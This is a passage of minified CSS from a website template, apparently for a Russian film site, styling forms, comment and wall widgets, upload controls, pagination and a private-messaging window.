a::before{font-family:'fontello';content:'\e803';font-size:1.2rem;height:1.2rem;vertical-align:top;display:inline-block;}.filter-close a span{width:0;white-space:nowrap;overflow:hidden;display:inline-block;transition:all .2s linear;}.filter-close a:hover span{width:auto;margin-left:5px;transition:all .2s linear;}.filter-panel .fields{clear:both;}.filter-panel .fields .title{color:#136bb9;margin-bottom:5px;}.filter-panel .input,.filter-panel select{margin:0;}.filter-panel input[name*='to'],.filter-panel input[name*='from']{margin-left:5px;margin-right:5px;text-align:center;}.filter-panel .fields .field{width:50%;padding-bottom:15px;}.filter-panel .fields .field:nth-child(even){float:right;padding-left:10px;}.filter-panel .fields .field:nth-child(odd){float:left;padding-right:10px;clear:left;}.cols_1 .filter-panel .fields .field:nth-child(even),.cols_1 .filter-panel .fields .field:nth-child(odd),.cols_2 .filter-panel .fields .field:nth-child(even),.cols_2 .filter-panel .fields .field:nth-child(odd),.cols_3 .filter-panel .fields .field:nth-child(even),.cols_3 .filter-panel .fields .field:nth-child(odd),.cols_4 .filter-panel .fields .field:nth-child(even),.cols_4 .filter-panel .fields .field:nth-child(odd),.cols_5 .filter-panel .fields .field:nth-child(even),.cols_5 .filter-panel .fields .field:nth-child(odd),.cols_6 .filter-panel .fields .field:nth-child(even),.cols_6 .filter-panel .fields .field:nth-child(odd){clear:both;float:none;width:100%;padding:10px 0;}.filter-panel .input_checkbox_list{overflow:hidden;}.filter-panel .input_checkbox_list label{float:left;margin-right:5px;color:#565656;}.filter-panel .buttons{overflow:hidden;clear:both;padding-top:15px;border-top:1px solid rgba(0,0,0,.07);position:relative;}.filter-panel .spinner { display: none;}.filter-panel .buttons .button-submit{float:left;transition: all ease-in-out .2s;}.filter-panel .buttons .link{float:left;height:32px;line-height:32px;margin-left:10px;}.striped-list{border:1px solid rgba(0,0,0,.07);}.striped-list .item{padding:15px;border-bottom:1px solid rgba(0,0,0,.07);clear:both;width:100%;display:block;}.striped-list .item:hover{box-shadow:0 0 5px rgba(0,0,0,.1);}.striped-list .item::after{content:'';display:table;clear:both;}.striped-list .item:last-child{border-bottom:0 none;}.striped-list .item .position,.striped-list .item .icon,.striped-list .item .title,.striped-list .item .title-multiline,.striped-list .item .actions{float:left;margin-right:15px;position: relative;}.striped-list .item .icon img{display:block;}.striped-list .item .position{text-align:center;}.striped-list .actions time{font-size:.9333rem;}.striped-list .icon + .title{max-width:70%;}.striped-list.list-16 .item{min-height:16px; line-height:1rem;}.striped-list.list-32 .item{min-height:32px; line-height:2rem;}.striped-list.list-48 .item{min-height:48px; line-height:3rem;}.striped-list.list-64 .item{min-height:64px; line-height:4rem;}.striped-list.list-32 .item .position{width:16px; height:2rem;}.striped-list.list-64 .item .position{width:32px; height:4rem;}.striped-list .item .title-multiline{line-height:1.2rem;float:none;padding-left:45px;}.striped-list .rate_value{padding:5px 10px;background:#f2f2f2;width:40px;text-align:center;cursor:help;}.striped-list .rate_value.positive{color:#72b238;}.striped-list .rate_value.negative{color:#e53c45;}.striped-list .rate_value.zero{color:#bababa;}.striped-list .item .actions{float:right;margin-right:0;color:#9a9a9a;}.striped-list .item .actions::after{content:'';display:block;clear:both;}.striped-list .list_actions_menu .menu{padding:0 !important;margin:0 !important;}#ivite_users_list a.ajax-request::before{color:#ababab;font-family:'fontello';content:'\e827';}.striped-list.list-32 .item .fields{line-height:1.3;}.pagebar{clear:both;font-size:.9333rem;line-height:2rem;margin-bottom:15px;margin-top:30px;}.pagebar_title{color:#545454;}.pagebar_pages{display:inline-block;margin-left:10px;}.pagebar_page{padding:0 10px;display:inline-block;}.pagebar_current{color:#9a9a9a;padding:0 .7333rem;display:inline-block;background:rgba(0,0,0,.07);min-width:2rem;}.pagebar_nav{margin:0;display:block;float:left;overflow:hidden;}.pagebar_nav .disabled{color:#aeaeae;}.pagebar_nav .pagebar_page{float:left;margin:0;border-right:1px solid rgba(0,0,0,.05);transition:all .3s linear;background-color:rgba(0,0,0,0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;}.pagebar_nav .pagebar_page:not(.disabled):hover{background-color:rgba(0,0,0,.03);transition:background-color .3s linear;}.pagebar_pages .pagebar_page{text-align:center;border-left:1px solid rgba(0,0,0,.05);background-color:#2897e1;color:#fff;min-width:2rem;}.pagebar_pages .pagebar_page:hover{text-decoration:none;background-color:#136bb9;}.pagebar_notice{display:inline-block;color:#aeaeae;margin-left:20px;font-size:.9333rem;vertical-align:middle;}form .field{padding:5px 0 15px;border-bottom:1px solid rgba(0,0,0,.07);}.gui-panel .field,form .field:last-child{border-bottom:0 none;}#f_ga_confirm_code{border-bottom:0;}.ft_hidden{display:none;}form .field:last-child{padding-bottom:5px;}form fieldset{padding:10px 15px 15px;margin:0;margin-bottom:15px;border:1px solid rgba(0,0,0,.1);transition:border-color .2s linear;border-radius:3px;display:block;clear:both;}form fieldset:hover,form fieldset:hover legend{border-color:rgba(0,0,0,.15);transition:border-color .2s linear;box-shadow:0 0 5px rgba(0,0,0,.1);}form fieldset legend{padding:5px 10px;font-size:.9333rem;color:#136bb9;margin-left:-8px;border:1px solid rgba(0,0,0,.1);border-radius:3px;background:#fff;}form fieldset.highlight{background:rgba(0,0,0,.03);}form .label{padding:5px 0;}form .field label{display:block;padding:5px 0;font-size:1rem;color:#565656;}form .ft_checkbox label{padding:10px 0 0;}form .hint{color:#136bb9;font-size:.8rem;margin-top:5px;}form .child_field{padding-left:20px;}.symbols_count{font-size:.8rem;margin:5px 0 0 0;display:none;}.symbols_count > span{display:inline-block;padding:2px 3px;margin:0 5px 0 0;color:#2897e1;}.symbols_count .symbols_num{padding:2px 7px;background-color:#2897e1;color:#fff;cursor:pointer;transition:opacity .3s linear;opacity:.8;}.symbols_count .symbols_num:hover{opacity:1;}.symbols_count .overflowing,.symbols_count .overflowing_min{background-color:#e53c45;color:#fff;}.field.reguired_field > label::after{content:'*';color:#e53c45;padding-left:5px;}form .field label > input[type=checkbox]{position:relative;bottom:-1.3px;}.filter-panel form .field label > input[type=checkbox]{bottom:-1.5px;}form .field_error .error_text{font-size:.8rem;color:#e53c45;float:right;margin-top:8px;}form #f_slug.field_error .error_text{float:none;}.date-input{width:4.6666rem;font-size:.8667rem !important;padding:0 5px !important;text-align:center;}.input-small{width:4.2rem !important;}.input-number{width:7.2rem !important;}.input-number-units{margin-left:5px;}.slider-range-hint {margin-top: 7px;}.city-input{display:inline-block;margin-bottom:5px;padding:0;height:auto;}.city-input span{display:block;float:left;line-height:2.3333rem;min-width:200px;max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.profiles-filter .city-input span{min-width:auto;max-width:none;width:180px;}.city_clear_link{width:1.2rem;height:1.8rem;white-space:nowrap;letter-spacing:-9999em;overflow:hidden;font-size:0;margin:0 5px;display:inline-block;vertical-align:middle;text-align:center;}.city_clear_link::before{font-family:'fontello';content:'\e803';font-size:1.2rem;color:#e53c45;opacity:.6;}.city_clear_link:hover::before{opacity:1;}.city-input a.ajax-modal{margin:-1px;}.input_link_block{background-color:#e7e7e7;border:1px solid #e7e7e7;color:#565655;text-decoration:none;padding:2px 10px;line-height:28px;display:inline-block;transition:all .2s;}.input_link_block:hover{border-color:#ddd;background-color:#e9e9e9;color:#444;transition:all .2s;}form .field_error .input,form .field_error .textarea,form .field_error .city-input span,form .field_error select{border:1px solid #e53c45;}form input.error,form textarea.error{border:1px solid #e53c45;}form .input-prefix-suffix .input{display:block;width:300px;float:left;border-radius:0;}form .input-prefix-suffix .prefix,form .input-prefix-suffix .suffix{height:2.333rem;line-height:2.333rem;padding:0 8px;display:block;float:left;color:#7a7a7a;background:#f2f2f2;border:1px solid #ddd;}form .input-prefix-suffix .prefix{border-radius:6px 0 0 6px;border-right:none;}form .input-prefix-suffix .suffix{border-radius:0 6px 6px 0;border-left:none;}form .input-prefix-suffix::after{clear:both;content:'';display:block;}.button.button-cancel{background:#e53c45 !important;border-color:#e53c45 !important;}.button.button-cancel:hover{background:#e21b25 !important;border-color:#e21b25 !important;}.button.to_draft{background:#dedede;color:#575757;border-color:#dedede;}.button.to_draft:hover{background:#ebebeb;color:#6a6a6a;border-color:#ebebeb;}.button-small{padding:0 5px;min-height:1.3333rem;line-height:1.3333rem;font-size:.8rem;}form .ft_captcha{overflow:hidden;margin-bottom:5px;}form .ft_captcha input{width:100px;}form .ft_captcha .captcha{float:left;margin-right:10px;}form .ft_captcha .code{float:left;}form .ft_file .value{font-size:.9333rem;margin-top:5px;}form .ft_file .value .name::before{margin-right:5px;font-family:'fontello';content:'\e621';}form .ft_file .value .size{margin-left:5px;font-size:.8rem;color:#999;}form .ft_file .value .delete{margin-left:15px;}form .ft_date select{width:50px;padding:2px;}form .ft_listmultiple.field_error .input_checkbox_list{border:solid 1px #e53c45;}form .ft_parent{overflow:hidden;}form .ft_parent ul.items,form .ft_parent ul.items li{list-style:none;padding:0;margin:0;overflow:hidden;}form .ft_parent ul.items{float:left;margin-right:10px;}form .ft_parent ul.items li{float:left;margin-right:2px;margin-bottom:2px;display:block;padding:4px 8px;color:#565656;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.07);border-radius:2px;text-decoration:none;font-size:.8rem;}form .ft_parent ul.items li a::before{margin-right:-4px;display:inline-block;font-family:'fontello';content:'\e803';}form .ft_parent a.add::before{display:inline-block;font-family:'fontello';content:'\e801';}.select_deselect a{text-decoration:none;margin:0 10px 0 0;font-size:.8667rem;}.is_collapsed{transition:all 0.3s ease;}.is_collapse{position:relative;background:#ecf0f1;height:30px;line-height:30px;cursor:pointer;padding-left:10px;}.is_collapse > legend{position:absolute;top:0;width:100%;display:block;left:0;}.is_collapsed > legend::before{content:'+';display:inline-block;margin:0 10px 0 10px;font-size:16px;}.is_collapsed.do_expand > legend::before{content:'-';}.is_collapsed.do_expand > legend{cursor:pointer;}.is_collapse > .field,.is_collapse > .field_tabbed,.hide_field{display: none !important;}ul.field_tabbed {border-bottom:1px solid #DDD;display:block;height:27px;margin:10px 0 0 0;}ul.field_tabbed > li {float:left;background-color:#DDD;border:1px solid #DDD;margin:0 5px 0 0;background-repeat:no-repeat;background-position:4px center;background-size:auto 16px;}ul.field_tabbed > li.field_tabbed_ru {background-image: url("https://kinocolor.ru/templates/ultimate/images/languages/ru.svg");}ul.field_tabbed > li.field_tabbed_en {background-image: url("https://kinocolor.ru/templates/ultimate/images/languages/en.svg");}ul.field_tabbed > li > a {text-decoration:none;display:block;padding:5px 10px;}ul.field_tabbed > li.field_tabbed_ru > a,ul.field_tabbed > li.field_tabbed_en > a{padding-left:40px;}ul.field_tabbed > li.active {background-color:#FFF;border-bottom:1px solid #FFF;}.field.multilanguage {padding:5px 0 10px 10px;border-left:1px solid #DDD;}.field.multilanguage.child_field, .field_tabbed.child_field {margin-left:20px;}.input-users-list{width:350px;padding:0;border:1px solid rgba(0,0,0,.07);max-height:400px;overflow:auto;}.input-users-list ul,.input-users-list li{margin:0;padding:0;list-style:none;}.input-users-list .profile{padding:10px 0;border-bottom:1px solid rgba(0,0,0,.07);clear:both;overflow:hidden;}.input-users-list .profile:hover{box-shadow:0 0 5px rgba(0,0,0,.1);}.input-users-list .profile:last-child{border-bottom:0 none;}.input-users-list .profile div{float:left;margin-left:15px;height:32px;line-height:32px;}.input-users-list .profile .avatar{margin-left:0;}.input-users-list .profile .name{height:32px;line-height:32px;}.qq-uploader{position:relative;width:100%;height:100%;}.qq-upload-button{box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:6px;border:1px solid #ddd;display:inline-block;color:#999;font-size:18px;padding:5px 25px;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;max-height:35px;}.qq-upload-button-hover{color:#777;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .3s linear;}.qq-upload-button-focus{position:relative;top:1px;}.qq-upload-button:active{position:relative;top:1px;}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:45px;z-index:2;background:rgba(0,0,0,.03);text-align:center;color:#fff;display:block;}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:.9333rem;}.upload .qq-upload-drop-area span{top:12px;font-size:.8rem;}.qq-upload-drop-area-active{background:#2897e1;}.qq-upload-list{margin:15px 0 0 0;padding:0;}.qq-upload-list li{margin:10px 0 0 0;padding:0;line-height:1rem;font-size:.9333rem;list-style:none;}.qq-upload-file,.qq-upload-spinner,.qq-upload-size,.qq-upload-cancel,.qq-upload-failed-text{margin-right:7px;}.qq-upload-list:empty{display:none;}.qq-upload-size,.qq-upload-cancel{font-size:.7333rem;}.qq-upload-failed-text{display:none;}.qq-upload-fail .qq-upload-failed-text{display:inline;}.style-svg {display:inline-flex;align-items:center;justify-content:center;position:relative;vertical-align:middle;transition:fill 0.3s ease;}#comments_widget .bad{transition:all 0.5s ease;}#comments_widget .bad:hover{opacity:1;}.bad6{opacity:.1;}.bad5{opacity:.2;}.bad4{opacity:.35;}.bad3{opacity:.5;}.bad2{opacity:.65;}.bad1{opacity:.8;}#tab-vk{margin:20px 0 0 0;}#comments_widget{margin:20px 0 0 0;}.no_comments{margin:15px 0;}#comments_widget .track{font-size:.8rem;line-height:2rem;color:#999;text-align:right;}#comments_widget .track label,#comments_widget .content_list_rss_icon{display:block;line-height:30px;}#comments_widget .track input{vertical-align:middle;margin:0;position:relative;top:-2px;}.content_list_rss_icon{float:right;line-height:2rem;}.inline_rss_icon{display:inline-block;}.inline_rss_icon,.content_list_rss_icon a{color:#9a9a9a;}.inline_rss_icon::before,.content_list_rss_icon a::before{font-size:1.2rem;font-family:'fontello';content:'\e823';color:#ea6e00;margin-right:5px;}#comments_widget .content_list_rss_icon{margin:0 0 0 15px;}#comments_list{clear:both;}#comments_widget #comments_add_link{margin:15px 0;clear:both;}#comments_widget #comments_add_form textarea{margin-bottom:15px;}#comments_widget #comments_add_form .loading{display:none;}#comments_widget #comments_add_form .author_data{margin-bottom:8px;}#comments_widget #comments_add_form .author_data .field{overflow:hidden;}#comments_widget #comments_add_form .author_data .field label{float:left;width:140px;height:20px;line-height:20px;}#comments_widget #comments_add_form .author_data .field .input{width:100%;max-width:200px;min-width:50px;}#comments_widget #comments_refresh_panel{display:block;width:3rem;height:3rem;line-height:3rem;position:fixed;z-index:100;right:50px;top:50%;font-size:1.6rem;margin-top:-1.5rem;text-align:center;background-color:#2897e1;border:1px solid #2897e1;color:#fff;transition:opacity .2s linear;box-sizing:content-box;}.fix2border #comments_widget #comments_refresh_panel{right:0;}#comments_widget #comments_refresh_panel::before{font-family:'fontello';content:'\e602';animation:spin 1s linear infinite;display:block;width:100%;position:absolute;top:0;left:0;z-index:-1;}#comments_widget #comments_refresh_panel a{position:absolute;top:-1px;left:-1px;display:block;width:3rem;height:3rem;background-color:#2897e1;border:1px solid #2897e1;color:#fff;box-sizing:content-box;box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#comments_widget #comments_refresh_panel a::before{font-family:'fontello';content:'\e602';}#comments_widget #comments_refresh_panel a:hover{background-color:#136bb9;border-color:#136bb9;color:#fff;}.no_approved{display:none;}.hide_approved{color:#e53c45;}#comments_list .comment{border-radius:2px;padding:15px 0;margin:0;}#comments_list .comment:first-child{padding-top:0;}#comments_list .comment.selected-comment:first-child{margin-top:15px;}#comments_list.striped-list .comment{padding-bottom:15px;}#comments_list.striped-list .comment:last-child{border:none;padding-bottom:0;margin-bottom:0;}#comments_list .selected-comment{box-shadow:5px 5px 10px rgba(0,0,0,.05);}#comments_list .comment .info{margin-bottom:10px;line-height:1.6rem;padding-bottom:2px;border-bottom:1px solid rgba(0,0,0,.05);}#comments_list .comment .info > div{float:left;margin-right:10px;font-size:.9333rem;}#comments_list .comment .info > div.name a{font-size:1rem;}#comments_list .comment .info .rating .buttons{float:right;}#comments_list .comment .info .rating .value{float:left;font-weight:bold;padding:0 5px;color:#9a9a9a;}#comments_list .comment .info .rating .value.positive{color:#72b238;}#comments_list .comment .info .rating .value.negative{color:#e53c45;}#comments_list .comment .info .rating a{display:inline-block;width:1.4rem;height:1.4rem;font-size:1.2rem;color:#9a9a9a;}#comments_list .comment .info .rating a:hover{color:#2897e1;}#comments_list .comment .info .rating a::before{font-family:'fontello';margin:0;}#comments_list .comment .info .rating a.rate-up::before{content:'\e82d';}#comments_list .comment .info .rating a.rate-down::before{content:'\e82e';}#comments_list .comment.is_topic_starter .info .name .user{color:#f28d4f;}#comments_list .comment .info .name .guest_name{font-weight:bold;}#comments_list .comment .info .name .subject{color:#2897e1;}#comments_list .comment .info .name .subject:hover{color:#136bb9;}#comments_list .comment .info .date{color:#aeaeae;font-size:.8rem;}#comments_list .comment .info .date > span{line-height:inherit;vertical-align:middle;}#comments_list .comment .nav a{text-decoration:none;margin-right:3px;color:#bebebe;}#comments_list .comment .nav a:hover{color:#2897e1;}#comments_list .comment .nav .scroll-down{display:none;}#comments_list .comment .body .avatar{float:left;position:relative;padding-top:5px;}#comments_list .comment .body .avatar.comment_user_online::after{content:'';position:absolute;top:0;right:0;width:10px;height:10px;border-radius:50%;background:#72b238;border:1px solid #fff;}#comments_list .comment .body .avatar img,#comments_list .comment .body .avatar a{display:block;}#comments_list .comment .content{padding:5px 0 0 15px;position:relative;overflow:hidden;}#comments_list .comment .content img{max-width:100%;}#comments_list .comment .content .links{padding:15px 0 5px;font-size:.9333rem;}#comments_list .comment .content .links a{color:#9a9a9a;text-decoration:none;margin-right:10px;transition:all .2s linear;display:inline-block;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07);}#comments_list .comment .content .links a:hover{border-bottom:1px solid #2897e1;color:#333;transition:all .2s linear;}#comments_list .comment .deleted{color:#e53c45;font-style:italic;}#comments_widget .login_to_comment{margin-top:15px;font-size:.8rem;color:#7a7a7a;}#comments_list .content ul li,#comments_list .preview_box ul li{list-style-type:disc;margin-left:25px;}#comments_list .content ol,#comments_list .preview_box ol{padding-left:25px;}#comments_list .content ol li,#comments_list .preview_box ol li{list-style-type:decimal;}#wall_widget{clear:both;margin-top:15px;border-top:solid 1px rgba(0,0,0,.07);}#wall_widget .title_bar{overflow:hidden;}#wall_widget .title_bar .title{margin-bottom:15px;}#wall_widget #wall_add_form,#comments_widget #comments_add_form{display:none;margin:15px 0;background:rgba(0,0,0,.05);padding:15px;clear:both;}#comments_add_link + #comments_add_form{margin:0;}#wall_widget #wall_add_form .buttons .button[name='preview'],#comments_widget #comments_add_form .buttons .button[name='preview']{background-color:rgba(0,0,0,.07);border-color:rgba(0,0,0,.1);color:#565656;}#wall_widget #wall_add_form .buttons .button[name='preview']:hover,#comments_widget #comments_add_form .buttons .button[name='preview']:hover{background-color:rgba(0,0,0,.03);border-color:rgba(0,0,0,.07);color:#333;}#wall_widget #wall_add_form textarea{margin-bottom:15px;}#wall_widget #wall_add_form .preview_box,#comments_widget #comments_add_form .preview_box{margin:8px 0 15px;padding:10px 15px;border:1px solid rgba(0,0,0,.1);border-radius:4px;display:none;background:rgba(255,255,255,1);transition:all 0.5s ease;color:#777;}.preview_box.highlight{box-shadow:0 0 5px #2897e1;}#wall_widget #wall_add_form .loading{display:none;}#wall_widget #entries_list{margin-top:20px;}#wall_widget #entries_list .entry{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.07);}#wall_widget #entries_list .entry:last-child{border-bottom:0 none;margin-bottom:0;}#wall_widget #entries_list .entry .info{margin-bottom:5px;overflow:hidden;line-height:1.2rem;padding-left:15px;}#wall_widget #entries_list .entry .info div{float:left;margin-right:5px;font-size:.9333rem;}#wall_widget #entries_list .entry .info a{color:#9a9a9a;}#wall_widget #entries_list .entry .info a:hover{color:#2897e1;}#wall_widget #entries_list .entry .info .name .user{color:#136bb9;}#wall_widget #entries_list .entry .info .name .user:hover{color:#2897e1;}#wall_widget #entries_list .entry .info .date{color:#9a9a9a;line-height:inherit;vertical-align:middle;}#wall_widget #entries_list .entry .body .avatar{float:left;position: relative;}#wall_widget #entries_list .entry .body .avatar img{display:block;}#wall_widget #entries_list .entry .content{overflow:hidden;padding-top:5px;position:relative;z-index:2;}#wall_widget #entries_list .entry .content .text{overflow:hidden;padding:0 15px;}#wall_widget #entries_list .entry .content .text img{max-width:100%;}#wall_widget #entries_list .entry .links{font-size:.9333rem;margin-top:10px;}#wall_widget #entries_list .entry .links a{color:#9a9a9a;text-decoration:none;margin-right:10px;transition:all .2s linear;display:inline-block;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07);}#wall_widget #entries_list .entry .links a:hover{border-bottom:1px solid #2897e1;color:#333;transition:all .2s linear;}#wall_widget #entries_list .entry .links a.get_replies{color:#136bb9;}#wall_widget #entries_list .entry .links a.get_replies::before{color:#bababa;}span.get_replies{display:none;}#wall_widget #entries_list .replies_loading{margin-top:15px;clear:both;margin-bottom:15px;display:none;}#wall_widget #entries_list .replies_loading .spinner > div {width: 10px;height: 10px;}#wall_widget #entries_list .replies_loading .spinner {position: static;top: auto;left: auto;width: auto;height: auto;margin: -16px 10px 0 0;}#wall_widget #entries_list .replies{clear:both;padding:0;}#wall_widget #entries_list .replies .entry{font-size:.9333rem;padding:15px;border-left:4px solid #e7e7e7;border-bottom:none;margin:0 0 5px 15px;}#wall_widget #entries_list .replies .entry:hover{border-left-color:#2897e1;}#wall_widget #entries_list .replies .entry .content{margin:0;padding:0;min-height:65px;}#wall_widget #entries_list .replies .entry .content .text{color:#777;}#wall_widget #entries_list .show_more{margin-top:-14px;}.show-more,#show_more_block,#wall_widget #entries_list .show_more a{display:block;clear:both;height:3rem;line-height:3rem;text-align:center;background:#136bb9;color:#fff !important;font-size:1.2rem;text-decoration:none;transition:all .3s linear;cursor:pointer;margin-bottom:15px;}.show-more::before,#show_more_block::before,#wall_widget #entries_list .show_more a::before{font-family:'fontello';content:'\e616';margin-right:5px;color:#fff !important;}.show-more.to_first::before{content:'\e690';}.show-more:hover,#show_more_block:hover,#wall_widget #entries_list .show_more a:hover{background:#2897e1;color:#fff !important;transition:all .3s linear;}.show-more.loading > span,.show-more.spinner > span{display:none;}textarea.markItUpEditor{padding:15px;font-size:.9333rem;}.markItUpHeader ul li{margin-right:2px;}.markItUpHeader ul a{background-color:#f2f2f2;box-sizing:content-box;padding:7px !important;border:1px solid rgba(0,0,0,.1);box-shadow:inset 0 -3px 3px rgba(0,0,0,.05);}.markItUpHeader ul a:hover{background-color:#2897e1 !important;}#pm_window{overflow:hidden;min-height:120px;margin: -20px;}#pm_window.modal-messages {width:960px;margin:0;}#pm_window.modal-messages .editor-ace{height:90px !important;overflow-y:auto;}#pm_window.modal-messages .composer .editor-markitup textarea{height:55px;}#pm_window.modal-messages .redactor_editor{height:50px !important;min-height:50px !important;}#pm_window .notice{margin:25px 0;text-align:center;font-size:1.3rem;}.layout{overflow:hidden;height:700px;}#pm_window .right-panel,#pm_window .left-panel{float:left;height:100%;position:relative;}#pm_window .right-panel{width:25%;overflow:hidden;}#pm_window .left-panel{width:75%;}#pm_window .contacts{overflow:hidden;position:relative;height:100%;overflow-y:auto;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #e7e7e7;border-right:1px solid rgba(0,0,0,.2);}#pm_window .contacts .contact{overflow:hidden;}#pm_contact{height:100%;overflow:hidden;background-color:#efefef;}#pm_window .contacts .contact a{display:block;overflow:hidden;padding:10px;color:#454545;text-decoration:none;position:relative;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:inset 0 -5px 5px rgba(0,0,0,.05);transition:all .2s linear;}#pm_window .contacts .contact a:hover{background:#2897e1;color:#fff;transition:all .2s linear;}#pm_window .contacts .contact a.selected{background:#136bb9;color:#fff;transition:all .2s linear;}#pm_window .contacts .contact a span{float:left;height:32px;line-height:32px;margin-right:5px;overflow:hidden;position:relative;font-size:15px;}#pm_window .contacts .contact img,#pm_contact .overview a img{display:block;}.peer_online::after,.peer_no_online::after{top:0;right:0;height:10px;width:10px;content:'';position:absolute;border-radius:50%;border:1px solid #fff;}.peer_online::after{background-color:#72b238;}.peer_no_online::after{background-color:#e53c45;}#pm_window .contacts .contact a .counter{height:1rem;line-height:1rem;padding:0 5px;background:#136bb9;border-radius:50%;color:#fff;font-size:.8rem;position:absolute;right:5px;bottom:5px;}#pm_window .contacts .contact a.selected .counter{background:rgba(0,0,0,.1);}#pm_window .contacts .contact a > strong{font-weight:normal;font-size:10px;color:#7a7a7a;position:absolute;right:10px;top:5px;}#pm_window .contacts .contact a.selected > strong,#pm_window .contacts .contact a:hover > strong{color:#fff;}#pm_contact .overview,#user_search_panel{overflow:hidden;padding:9px 15px;border-bottom:1px solid rgba(0,0,0,.1);height:50px;line-height:32px;background-color:#fff;}#user_search_panel{background-color:rgba(0,0,0,.1);}#pm_contact .overview{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #fff;}#user_search_panel::before{position:absolute;top:15px;left:25px;line-height:22px;z-index:1;font-family:'fontello';content:'\e825';margin-right:5px;color:#9a9a9a;}#user_search_panel input{padding-left:30px;height:32px;line-height:32px;}#pm_contact .overview .user_date_log{display:inline-block;font-size:.8rem;color:#bababa;}#pm_contact .overview a{border-left:medium none;border-right:medium none;color:#454545;float:left;overflow:hidden;}#pm_contact .overview a span,#pm_contact #contact_toggle{float:left;height:32px;margin-right:5px;overflow:hidden;position:relative;text-align:center;}#pm_contact #contact_toggle{width:32px;display:none;}#pm_contact #contact_toggle::before{font-family:'fontello';content:'\e691';font-size:2rem;display:block;cursor:pointer;}#pm_contact .actions{float:right;}#pm_contact .toogle-actions{display:none;}#pm_contact .composer{padding:10px;width:100%;height:160px;border-top:1px solid #e7e7e7;background: url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0, linear-gradient(to top, #e7e7e7, #fff);box-shadow:0 -7px 5px -5px rgba(0,0,0,.2);}#pm_contact .composer .editor textarea{height:0;padding:8px;font-size:.9333rem;min-height:55px;resize:none;}#pm_contact .composer .editor- textarea{height: 50px;}#pm_contact .composer .buttons{text-align:right;position:relative;margin: 5px 0 0 0;}#error_wrap{position:absolute;left:0;top:1px;padding:6px;background:#e53c45;color:#fff;display:none;}.msg_overlay{position:absolute;width:100%;height:100%;background:#333;opacity:.6;top:0;left:0;}.confirm_wrap{position:absolute;top:50%;left:50%;width:320px;height:110px;margin:-55px 0 0 -160px;}.ui_message .buttons{margin:10px 0 0 0;}.ui_message .buttons .button{margin:0 10px 0 0;padding:0 15px;}#pm_contact .composer .ignored_info{display:block;padding:10px 6px;color:#e53c45;}.ctrenter_hint{font-size:12px;color:#9a9a9a;display:inline-block;margin:0 10px 0 0;}#pm_contact .composer .ignored_info .button{margin-left:10px;}#pm_chat .content{background:#f7f7f7;padding:7px 10px;border-radius:4px;min-width:30%;border:1px solid rgba(0,0,0,.1);position:relative;margin-left:50px;}#pm_chat .content.is_can_select{cursor:pointer;}#pm_chat .content.selected{border-color:#ea6e00 !important;}.button_hide,input.button_hide{display:none;}#pm_chat .message .content > span,#pm_chat .message .content > span a{color:#136bb9;}#pm_chat .message .content > span a:hover{color:#2897e1;}#pm_chat .message_text{font-size:.9333rem;}#pm_chat .message_text img {max-width: 100%;}#pm_chat .message-my .content{margin-right:60px;margin-left:0;background:#d9e8f1;border:1px solid #d9e8f1;}#pm_chat .content::before{position:absolute;top:12px;left:-9px;display:inline-block;background:inherit;width:16px;height:16px;border-top:1px solid;border-left:1px solid;border-color:inherit;content:'';transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}#pm_chat .message-my .content::before{right:-9px;left:auto;border-right:1px solid;border-top:none;border-bottom:1px solid;border-left:none;border-color:inherit;}.user_avatar{float:left;margin-left:0;margin-right:10px;margin-top:5px;}.message-my .user_avatar{float:right;margin-left:10px;}.left-panel.loading-panel,.left-panel .spinner{padding-left:15px;}#pm_contact .chat{position:relative;height:calc(100% - 210px);overflow:hidden;overflow-y:auto;padding:10px;line-height:20px;background-color:#fff;box-shadow:inset 3px 0 3px rgba(0,0,0,.2);}#pm_chat h3{margin:5px 0 10px 0;font-size:.8rem;color:#7a7a7a;text-align:center;}#pm_chat .show-older + h3{margin-top:0;}#pm_contact .chat .message{margin-bottom:10px;width:100%;clear:both;position:relative;}#pm_contact .chat .message .title{font-size:.8rem;overflow:hidden;margin-top:-5px;}#pm_contact .chat .message .title .author,#pm_contact .chat .message-my .title .author{color:#136bb9;}#pm_contact .chat .message .title .date,#pm_contact .chat .message .title .date-new{float:right;color:#bababa;}#pm_contact .chat .message .title .date-new{color:#e53c45;}#pm_contact .chat a.show-older{display:block;background:#e7e7e7;text-align:center;height:25px;line-height:25px;color:#565656;text-decoration:none;margin-bottom:15px;transition:all .2s linear;}#pm_contact .chat a.show-older:hover{background:#2897e1;color:#fff;transition:all .2s linear;}#pm_contact .chat .older-loading{display:none;}#pm_notices_window{max-width:550px;overflow:auto;height:100%;}#pm_notices_list{padding:15px;overflow:hidden;overflow-y:auto;}#pm_notices_list .item{overflow:hidden;border-bottom:1px solid rgba(0,0,0,.07);background:#f2f2f2;padding:15px;color:#565656;margin-bottom:5px;}#pm_notices_list .item:last-child{margin-bottom:0;border-bottom:0 none;}#pm_notices_list .item .date{color:#9a9a9a;font-size:.8rem;}#pm_notices_list .item .content{padding:5px 0;}#pm_notices_list .item .close-button{float:right;}#pm_notices_list .item .close-button a::before{content:'\e803';font-family:'fontello';opacity:.6;}#pm_notices_list .item .close-button a:hover{opacity:.9;}#pm_notices_window > .button{width:100%;}#pm_contact 